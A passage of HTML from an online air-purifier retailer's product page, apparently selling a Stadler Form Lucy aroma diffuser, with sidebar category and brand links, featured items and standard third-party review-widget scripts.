<tr class="row" id="element_598706336_item_427203626" previewid="element_598706336_item_427203626">
<td class="cell list-content"><a class="name list-name link" href="/humidifier">Humidifiers</a></td>
</tr>
<tr class="row odd" id="element_598706336_item_482502596" previewid="element_598706336_item_482502596">
<td class="cell list-content"><a class="name list-name link" href="/dehumidifiers">Dehumidifiers</a></td>
</tr>
<tr class="row" id="element_598706336_item_482566162" previewid="element_598706336_item_482566162">
<td class="cell list-content"><a class="name list-name link" href="/aromatherapy">Aromatherapy</a></td>
</tr>
<tr class="row odd" id="element_598706336_item_482615590" previewid="element_598706336_item_482615590">
<td class="cell list-content"><a class="name list-name link" href="/hygrometers-and-thermometers">Hygrometers & Thermometers</a></td>
</tr>
<tr class="row" id="element_598706336_item_490785602" previewid="element_598706336_item_490785602">
<td class="cell list-content"><a class="name list-name link" href="/cooling-portable-room-fans">Portable Room Fans</a></td>
</tr>
<tr class="row odd" id="element_598706336_item_481249624" previewid="element_598706336_item_481249624">
<td class="cell list-content"><a class="name list-name link" href="/bed-bug-control-products">Bed Bugs</a></td>
</tr>
<tr class="row last" id="element_598706336_item_490867598" previewid="element_598706336_item_490867598">
<td class="cell list-content"><a class="name list-name link" href="/space-heaters">Residential Space Heaters</a></td>
</tr>
</table>
</div>
</div><div class="space pagetext" id="pageelement_631596376">
<div class="panel"><strong style="color: rgb(21, 39, 39); font-family: Arial; font-size: 20px;">Best Viewing<br>
On Smart Phones<br>
Tilt Horizontal</strong><br>
</div>
</div>
<div class="space pagetext" id="pageelement_631745674">
<div class="panel"><div style="text-align: center;">
<div style="text-align: left;"><strong><span style="font-family: arial, helvetica, sans-serif;"><font size="3" style="font-size: 16px;">Purchasing Multiple Units?</font></span></strong></div>
<div style="text-align: left;"><strong><strong><span style="font-family:arial,helvetica,sans-serif;"><font size="3" style="font-size: 16px;">Call for Wholesale Pricing!</font></span></strong></strong></div>
</div>
<div style="text-align: left;"><strong><span style="font-family: arial, helvetica, sans-serif;"><font size="3" style="font-size: 16px;">800-701-2513</font></span></strong></div>
</div>
</div>
<div  class="space pageproducts" id="pageelement_632068342"><img class="subheading block dynamicimage" alt="Featured Items" src="/account/images/heading.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;title.text=Featured+Items&amp;font=Arial&amp;fontsize=12&amp;stage.width.max=140&amp;stagecolor=ffffff&amp;width=140&amp;cache=1768599562523"><h2 class="subheading hide">Featured Items</h2>
<div class="list-table" id="list_632068342">
<table>
<tr class="row first">
<td class="cell first last" id="element_632068342_item_684429344" previewid="element_632068342_item_684429344" style="width:100%;">
<a class="icon list-icon link" href="/maxblaster-pro-edition-portable-commercial-high-output-ozone-generator"><img class="thumbnail" alt="MAXBLASTER PRO Portable Commercial Grade Ozone Generator 15,000 mg Per Hour" src="/account/images/autoresize.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;picture.image.url=%2Ffiles%2F4281506%2Fuploaded%2Fmaxblaster-pro-edition-commerical-portable-ozone-generator-1.png&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=left&amp;cache=1768599562523"></a><a class="name list-name link" href="/maxblaster-pro-edition-portable-commercial-high-output-ozone-generator">MAXBLASTER PRO Portable Commercial Grade Ozone Generator 15,000 mg Per Hour</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">639</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/maxblaster-pro-edition-portable-commercial-high-output-ozone-generator" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first last" id="element_632068342_item_684269998" previewid="element_632068342_item_684269998" style="width:100%;">
<a class="icon list-icon link" href="/eco-inventions-safeair-ultra-air-surface-sanitizer-system"><img class="thumbnail" alt="SafeAir Ultra Portable UV-C Germicidal Air &amp; Surface Sanitizer - White" src="/account/images/autoresize.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;picture.image.url=%2Ffiles%2F4281506%2Fuploaded%2Fsafeair-ultra-w.JPG&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=left&amp;cache=1768599562523"></a><a class="name list-name link" href="/eco-inventions-safeair-ultra-air-surface-sanitizer-system">SafeAir Ultra Portable UV-C Germicidal Air & Surface Sanitizer - White</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_2" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">397</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/eco-inventions-safeair-ultra-air-surface-sanitizer-system" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row last">
<td class="cell first last" id="element_632068342_item_684421414" previewid="element_632068342_item_684421414" style="width:100%;">
<a class="icon list-icon link" href="/safeair-ultra-air-purifier-black"><img class="thumbnail" alt="SafeAir Ultra UV-C Germicidal Dust Collector &amp; Fume Extractor Air Purifier - Black" src="/account/images/autoresize.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;picture.image.url=%2Ffiles%2F4281506%2Fuploaded%2Fsafeair-ultra-black-all-5.jpg&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=left&amp;cache=1768599562523"></a><a class="name list-name link" href="/safeair-ultra-air-purifier-black">SafeAir Ultra UV-C Germicidal Dust Collector & Fume Extractor Air Purifier - Black</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">397</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/safeair-ultra-air-purifier-black" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
</table>
</div>
</div></div>
<div class="space border">
<div class="content">
<div  class="space pagerecentlyviewed" id="pageelement_576830496"><img class="subheading block dynamicimage" alt="Recently Viewed" src="/account/images/heading.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;title.text=Recently+Viewed&amp;font=Arial&amp;fontsize=12&amp;stage.width.max=118&amp;stagecolor=ffffff&amp;width=118&amp;cache=1768599562523"><h2 class="subheading hide">Recently Viewed</h2>
<div class="list-table" id="list_576830496">
<table>
<tr class="row first last">
<td class="cell first last" id="element_576830496_item_684380498" previewid="element_576830496_item_684380498" style="width:100%;">
<a class="icon list-icon link" href="/stadler-form-lucy-aroma-diffuser"><img class="thumbnail" alt="Stadler Form Lucy Aroma Diffuser" src="/account/images/thumbnail.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;picture.image.url=%2Ffiles%2F4281506%2Fuploaded%2Fstadler-form-lucy-aroma-diffuser.png&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=left&amp;cache=1768599562523"></a><a class="name list-name link" href="/stadler-form-lucy-aroma-diffuser">Stadler Form Lucy Aroma Diffuser</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_4" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">59</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/stadler-form-lucy-aroma-diffuser" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
</table>
</div>
</div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div  class="space pagepagelist" id="pageelement_612339378"><img class="subheading block dynamicimage" alt="Shop By Brand" src="/account/images/heading.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;title.text=Shop+By+Brand&amp;font=Arial&amp;fontsize=12&amp;stage.width.max=140&amp;stagecolor=ffffff&amp;width=140&amp;cache=1768599562523"><h2 class="subheading hide">Shop By Brand</h2>
<div class="list-stack" id="list_612339378">
<table>
<tr class="row first" id="element_612339378_item_497541588" previewid="element_612339378_item_497541588">
<td class="cell list-content"><a class="name list-name link" href="/absolent-oil-smoke-mist-filtration-systems">Absolent Oil Mist & Smoke Filtration Systems</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_497057724" previewid="element_612339378_item_497057724">
<td class="cell list-content"><a class="name list-name link" href="/aer-control-systems-products">AER Control Systems</a></td>
</tr>
<tr class="row" id="element_612339378_item_497058094" previewid="element_612339378_item_497058094">
<td class="cell list-content"><a class="name list-name link" href="/airflow-systems-commercial-industrial-air-cleaners">Airflow Systems Inc.</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_497081710" previewid="element_612339378_item_497081710">
<td class="cell list-content"><a class="name list-name link" href="/airdog-air-quality-products">Airdog Products</a></td>
</tr>
<tr class="row" id="element_612339378_item_493483660" previewid="element_612339378_item_493483660">
<td class="cell list-content"><a class="name list-name link" href="/airocide-air-purification-systems">Airocide Air Cleaners</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_497047716" previewid="element_612339378_item_497047716">
<td class="cell list-content"><a class="name list-name link" href="/airpura-air-purification-systems">Airpura</a></td>
</tr>
<tr class="row" id="element_612339378_item_427073594" previewid="element_612339378_item_427073594">
<td class="cell list-content"><a class="name list-name link" href="/aller-air-purifier">Aller Air</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_490901674" previewid="element_612339378_item_490901674">
<td class="cell list-content"><a class="name list-name link" href="/amaircare-air-filtration-systems">Amaircare</a></td>
</tr>
<tr class="row" id="element_612339378_item_497087926" previewid="element_612339378_item_497087926">
<td class="cell list-content"><a class="name list-name link" href="/atlantic-uv-corporation-uv-sanitizer-products">Atlantic UV Corporation </a></td>
</tr>
<tr class="row odd" id="element_612339378_item_446653750" previewid="element_612339378_item_446653750">
<td class="cell list-content"><a class="name list-name link" href="/austin-air-cleaners-and-purifiers">Austin Air</a></td>
</tr>
<tr class="row" id="element_612339378_item_497351584" previewid="element_612339378_item_497351584">
<td class="cell list-content"><a class="name list-name link" href="/blade-air-purification-products">Blade</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_497579622" previewid="element_612339378_item_497579622">
<td class="cell list-content"><a class="name list-name link" href="/carel-commercial-humidifier-products">Carel Humidification</a></td>
</tr>
<tr class="row" id="element_612339378_item_497039594" previewid="element_612339378_item_497039594">
<td class="cell list-content"><a class="name list-name link" href="/diversitech-commercial-industrial-air-filtration-products">Diversitech</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_497581888" previewid="element_612339378_item_497581888">
<td class="cell list-content"><a class="name list-name link" href="/domino-replacement-filters">Domino</a></td>
</tr>
<tr class="row" id="element_612339378_item_497005804" previewid="element_612339378_item_497005804">
<td class="cell list-content"><a class="name list-name link" href="/donaldson-bofa-americas-products">Donaldson BOFA Products</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_473587580" previewid="element_612339378_item_473587580">
<td class="cell list-content"><a class="name list-name link" href="/electrocorp-air-cleaners-purifiers">Electrocorp</a></td>
</tr>
<tr class="row" id="element_612339378_item_497377608" previewid="element_612339378_item_497377608">
<td class="cell list-content"><a class="name list-name link" href="/fast-kitchen-hoods">Fast Kitchen Hoods</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_497167650" previewid="element_612339378_item_497167650">
<td class="cell list-content"><a class="name list-name link" href="/fumex-fume-dust-extraction-products">Fumex</a></td>
</tr>
<tr class="row" id="element_612339378_item_497537594" previewid="element_612339378_item_497537594">
<td class="cell list-content"><a class="name list-name link" href="/air-cleaning-specialists-fumextractor-commercial-air-purifier-systems">FumExtractors</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_497417582" previewid="element_612339378_item_497417582">
<td class="cell list-content"><a class="name list-name link" href="/hauslane-kitchen-hoods">Hauslane Kitchen Hoods</a></td>
</tr>
<tr class="row" id="element_612339378_item_497383602" previewid="element_612339378_item_497383602">
<td class="cell list-content"><a class="name list-name link" href="/imperial-kitchen-ventilation-systems">Imperial Kitchen Ventilation Systems</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_497359582" previewid="element_612339378_item_497359582">
<td class="cell list-content"><a class="name list-name link" href="/kobe-range-hood-systems">KOBE Range Hoods</a></td>
</tr>
<tr class="row" id="element_612339378_item_493487782" previewid="element_612339378_item_493487782">
<td class="cell list-content"><a class="name list-name link" href="/kwikool-portable-cooling-systems">Kwikool Portable Air Cooling & Purifier Systems</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_497123730" previewid="element_612339378_item_497123730">
<td class="cell list-content"><a class="name list-name link" href="/bse-commercial-air-quality-products">BSE Commercial Air Quality Products</a></td>
</tr>
<tr class="row" id="element_612339378_item_497257584" previewid="element_612339378_item_497257584">
<td class="cell list-content"><a class="name list-name link" href="/mspure-products">Membrane Solutions - MSPure / Simpure</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_497149824" previewid="element_612339378_item_497149824">
<td class="cell list-content"><a class="name list-name link" href="/omnitec-products">Omnitec Products</a></td>
</tr>
<tr class="row" id="element_612339378_item_497169600" previewid="element_612339378_item_497169600">
<td class="cell list-content"><a class="name list-name link" href="/objecto-quality-products">Objecto Products</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_497171608" previewid="element_612339378_item_497171608">
<td class="cell list-content"><a class="name list-name link" href="/purex-filtration-systems">Purex</a></td>
</tr>
<tr class="row" id="element_612339378_item_497522000" previewid="element_612339378_item_497522000">
<td class="cell list-content"><a class="name list-name link" href="/smarter-hepa-air-quality-improvement-products">Smarter HEPA </a></td>
</tr>
<tr class="row odd" id="element_612339378_item_497524000" previewid="element_612339378_item_497524000">
<td class="cell list-content"><a class="name list-name link" href="/smartfog-commercial-humidifier-systems">SmartFog Humidifier Systems</a></td>
</tr>
<tr class="row" id="element_612339378_item_482349632" previewid="element_612339378_item_482349632">
<td class="cell list-content"><a class="name list-name link" href="/stadler-form-usa">Stadler Form USA</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_497369584" previewid="element_612339378_item_497369584">
<td class="cell list-content"><a class="name list-name link" href="/tbh-laser-fume-dust-extraction-systems">TBH Laser Fume and Dust Extraction Systems</a></td>
</tr>
<tr class="row" id="element_612339378_item_428093668" previewid="element_612339378_item_428093668">
<td class="cell list-content"><a class="name list-name link" href="/tiger-air-cleaner-products">Tiger</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_427073592" previewid="element_612339378_item_427073592">
<td class="cell list-content"><a class="name list-name link" href="/winix-air-cleaner-purifier">

Winix</a></td>
</tr>
<tr class="row last" id="element_612339378_item_472205580" previewid="element_612339378_item_472205580">
<td class="cell list-content"><a class="name list-name link" href="/brands">Brands</a></td>
</tr>
</table>
</div>
</div><div  class="space pagecode" id="pageelement_631801306" ><script src="https://widget.reviews.io/badge/dist.js"></script>
        <div id="badge-140" style="max-width:140px;"></div>
                    <script>
                    reviewsBadge('badge-140',{
                      store: 'airpurifiersandcleaners.com',
                      primaryClr: '#1685ce',
                      neutralClr: '#f4f4f4',
                      starsClr: '#fff',
                      textClr: '#fff'
                    });
                    </script>
</div></div>
</div>
</div>
</div>
</td>
        <td id="centerCell" class="centercontainer">
            <div class="areapanel" id="center"><div class="space margin"><div  class="space pageproduct" id="pageelement_pageproduct_0">
<table class="product-viewer">
<tr valign="top">
<tr>
<td style="text-align:center;">
<a class="lightbox" href="/files/4281506/uploaded/stadler-form-lucy-aroma-diffuser.png" rel="lightbox[684380498]" title="Stadler Form Lucy Aroma Diffuser" id="product_684380498_view"><img class="image dynamicimage" id="product_684380498_lightbox" alt="Stadler Form Lucy Aroma Diffuser" title="Stadler Form Lucy Aroma Diffuser" src="/account/images/image.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;picture.image.url=%2Ffiles%2F4281506%2Fuploaded%2Fstadler-form-lucy-aroma-diffuser.png&amp;picture.width.max=148&amp;picture.image.mask.apply=false&amp;stage.width.max=370&amp;cache=1768599562523"></a></td>
</tr>
</tr>
<tr>
<td>
<a class="lightbox" href="/files/4281506/uploaded/stadler-form-lucy-aroma-diffuser-counter.jpg" rel="lightbox[684380498]"><img class="thumbnail" src="/account/images/thumbnail.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;picture.image.url=%2Ffiles%2F4281506%2Fuploaded%2Fstadler-form-lucy-aroma-diffuser-counter.jpg&amp;picture.width.max=29&amp;picture.height.max=29&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=29&amp;picture.image.crop.yaspect=29&amp;picture.image.mask.apply=false&amp;stage.width.max=29&amp;state=center&amp;cache=1768599562523" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a><a class="lightbox" href="/files/4281506/uploaded/stadler-form-lucy-aroma-diffuser-black.png" rel="lightbox[684380498]"><img class="thumbnail" src="/account/images/thumbnail.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;picture.image.url=%2Ffiles%2F4281506%2Fuploaded%2Fstadler-form-lucy-aroma-diffuser-black.png&amp;picture.width.max=29&amp;picture.height.max=29&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=29&amp;picture.image.crop.yaspect=29&amp;picture.image.mask.apply=false&amp;stage.width.max=29&amp;state=center&amp;cache=1768599562523" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a><a class="lightbox" href="/files/4281506/uploaded/stadler-form-lucy-aroma-diffuser-table.png" rel="lightbox[684380498]"><img class="thumbnail" src="/account/images/thumbnail.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;picture.image.url=%2Ffiles%2F4281506%2Fuploaded%2Fstadler-form-lucy-aroma-diffuser-table.png&amp;picture.width.max=29&amp;picture.height.max=29&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=29&amp;picture.image.crop.yaspect=29&amp;picture.image.mask.apply=false&amp;stage.width.max=29&amp;state=center&amp;cache=1768599562523" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a><a class="lightbox" href="/files/4281506/uploaded/stadler-form-lucy-aroma-diffuser-aroma.png" rel="lightbox[684380498]"><img class="thumbnail" src="/account/images/thumbnail.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;picture.image.url=%2Ffiles%2F4281506%2Fuploaded%2Fstadler-form-lucy-aroma-diffuser-aroma.png&amp;picture.width.max=29&amp;picture.height.max=29&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=29&amp;picture.image.crop.yaspect=29&amp;picture.image.mask.apply=false&amp;stage.width.max=29&amp;state=center&amp;cache=1768599562523" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a></td>
</tr>
<tr>
<td style="text-align:center;">
<span class="text" style="padding-top:2px; font-size:9px;">Click to enlarge image(s)</span>
</td>
</tr>
</table>
<span class="product-description product-gap text"><h1><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="font-size:20px;">Stadler Form Lucy Aroma Diffuser<br>
&nbsp;&nbsp;</span></span></span></h1>
<div><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">Are you ready to dispense your favorite aroma and essential oils with stylish elegance? The attractive Stadler Form Lucy Aroma Diffuser has you covered. Not only does the Lucy produce a convincingly realistic candlelight, without any noise or soot, it is also a full function aroma / essential oil diffuser. The Stadler Form Luch Aroma Diffuser&#39;s Amber LightTM emits a soft candlelight that fills your space creating a calming aura.<br>
<br>
Features like auto shut off when the water tank is empty, faux candle light ambiance and USB power&nbsp; make the Stadler Form Lucy Aroma Diffuser perfect for bedrooms. The Amber LightTM can be dimmed or turned off entirely if you prefer the fragrance without the light. A 7 hour rechargeable battery gives you the ability to take your Stalder Form Lucy Aroma Diffuser with everywhere, Allowing you to have aroma filled air and a&nbsp;</span></span><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;">cozy environment for you to unwind in&nbsp;</span><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">even while traveling.&nbsp;&nbsp;</span></span><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;">Order yours here at the best possible cheap discount online sales price </span><strong style="font-family: arial, helvetica, sans-serif; font-size: 14px;">with FREE SHIPPING!</strong></div>
<br>
<div><strong><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">Features:</span></span></strong></div>
<ul>
<li><font face="arial, helvetica, sans-serif"><span style="font-size: 14px;">Calming flame effect&nbsp;</span></font></li>
<li><font face="arial, helvetica, sans-serif"><span style="font-size: 14px;">USB Cable</span></font></li>
<li>7 Hour battery life</li>
<li><font face="arial, helvetica, sans-serif"><span style="font-size: 14px;">Auto shut-off</span></font></li>
<li><font face="arial, helvetica, sans-serif"><span style="font-size: 14px;">Dimmable light</span></font></li>
<li><span style="font-size: 14px; font-family: arial, helvetica, sans-serif;">Light on / off</span></li>
<li><font face="arial, helvetica, sans-serif"><span style="font-size: 14px;">Ultrasonic Aroma Diffuser</span></font></li>
<li><strong><font face="arial, helvetica, sans-serif"><span style="font-size: 14px;">1 Year Warranty</span></font></strong></li>
</ul>
<div><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><strong>Specifications:</strong></span></span><br>
<ul>
<li><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">Product size 2.8&quot; x 5.9&quot; x 2.8&quot;</span></span></li>
<li><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">Water Tank capacity 1.7 fl oz</span></span></li>
<li><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">Color: Black / White</span></span></li>
<li><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">Power Consumption: 10&nbsp;W</span></span></li>
<li><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">Weight: 0.8&nbsp;lbs</span></span></li>
</ul>
<div><br>
<strong><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">Save Money Shopping Online, and Don&rsquo;t Get Ripped Off&nbsp;</span></span></strong></div>
<br>
<div style="text-align: justify;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">There are not many official online retailers of Stadler Form products and unfortunately the internet is full of scams. As a general rule of thumb, if the deal seems too good to be true, it probably is. Cheap cut rate online deals often end up being a used or refurbished unit, which do not come with Stadler Form&#39;s top rated 1 year warranties. Or even worse, you may end up buying a cheap discount humidifier that doesn&rsquo;t have the energy efficiency, features or real air cleaning power provided by top-rated Stadler Form systems.&nbsp;</span></span></div>
<br>
<div><strong><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">Why Buying From Us is Better Than Buying Direct!</span></span></strong></div>
<br>
<div style="text-align: justify;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">When you buy your money and energy saving&nbsp;</span></span><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;">Stadler Form Lucy Aroma Diffuser&nbsp;</span><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">from us, you get a brand new unit, at the best possible price, with Stadler Form&#39;s comprehensive <strong>1&nbsp;year warranty</strong>. Our innovative partnership with Stadler Form allows us to ship directly from their warehouse, which cuts out the middle man and eliminates the high operating costs of traditional brick and mortar big box stores. These savings get passed directly to you, allowing us to offer&nbsp; brand new&nbsp;</span></span><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;">Stadler Form Lucy Aroma Diffuser&nbsp;</span><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">units at the best possible everyday cheap discount online sales prices. And buying from us is definitely better than direct. If you buy direct, you&#39;ll have to pay shipping. Buying from us, however, you always get fast free ground shipping as our thanks to you for shopping with us.&nbsp;</span></span></div>
<br>
<div><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">If you have any questions give us a call or send us an email and one of indoor purification experts will be happy to help.</span></span></div>
</div>
<script src="https://widget.reviews.io/rich-snippet/dist.js"></script><script>
richSnippet({
    store: 'airpurifiersandcleaners.com',
    sku: 'L-037',
    data: {
        "offers": [{
            "@type": "Offer",
            "availability": "http://schema.org/InStock",
            "price": "59.99",
            "priceCurrency": "USD",
        }],
    }
});
</script></span>
<div style="clear:both"></div>
				<form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_5" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
L-037</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Weight</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
0.8 lb</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Choose color:</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<div class="panel"><div class="input radiobuttons expansions" name="variations_684380498_1" id="variations_684380498_1" onchange="calculateTotalPrice(4281506, 684380498);">
<div class="title">
<input type="radio" name="variations_684380498_1" id="variations_684380498_1_1" checked="checked" value="1"><label for="variations_684380498_1_1">White - L-037 (+$0.00)</label>
</div>
<div class="title">
<input type="radio" name="variations_684380498_1" id="variations_684380498_1_2" value="2"><label for="variations_684380498_1_2">Black - L-038 (+$0.00)</label>
</div>
</div>
<span class="comment text"></span>
</div>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">59</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_684380498" id="quantity_684380498" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_684380498" id="addToCart_684380498" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
<div class="product-images product-gap panel"></div>
</div>
<div class="space pagebackground" id="pageelement_614281144">
<div class="space margin"><div class="space pagetext" id="pageelement_597296746">
<div class="panel"><div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_631806544" ><link rel="stylesheet" type="text/css" href="https://widget.reviews.io/floating-widget/css/dist.css">
<script src="https://widget.reviews.io/rich-snippet-reviews-widgets/dist.js" type="text/javascript"></script>

<script>
    window.onload = function() {
        richSnippetReviewsWidgets({
            store: "airpurifiersandcleaners.com",
            primaryClr: "#f47e27",
            widgetName: "floating-widget",
            numReviews: 40,
            perPage: 40,
            floatPosition: "right",
            contentMode: "product",
            hideDates: false
        });
    };
</script>
</div></div>
</div>
</div>
</div>
        </td>
